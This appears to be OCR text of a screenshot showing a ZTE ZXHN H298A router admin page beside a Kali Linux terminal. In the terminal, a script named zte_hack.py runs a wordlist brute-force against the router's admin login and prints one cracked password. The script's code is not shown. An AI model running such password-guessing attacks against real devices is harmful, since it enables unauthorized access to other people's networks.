 192.168.1.1
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ZTE
Current Time: 2023-01-15T05:55
admin Logout Türkçe | English
Home Easy Menu WAN Local Network Management & Diagnosis
Device&System Info
WAN Info
LAN Info
Wireless Info
Client Info
Software Version TTN.21T1_220614
Hardware Version V1.0.25
Serial Number
System Uptime 5 day(s) 3 h 16 min 29 s
System Time 2023-01-15T05:54
Router
Memory Usage 61%
cocomelonc@kali: ~/hvck/2023-01-12-zte-crack
File Actions Edit View Help
┌──(cocomelonc㉿kali)-[~/hvck/2023-01-12-zte-crack]
└─$ python3 zte_hack.py -u admin -w ./wordlist.txt
admin:admin - login failed :(
admin:12345 - login failed :(
admin:password - login failed :(
admin:Rh8Rw838@1 successfully login, hacked :)
admin:pa$$w0rd - login failed :(
admin:qwerty - login failed :(
admin:12345678 - login failed :(
┌──(cocomelonc㉿kali)-[~/hvck/2023-01-12-zte-crack]
└─$
©2008-2022 ZTE Corporation. All rights reserved | ZXHN H298A V1.0 TTN.21T1_220614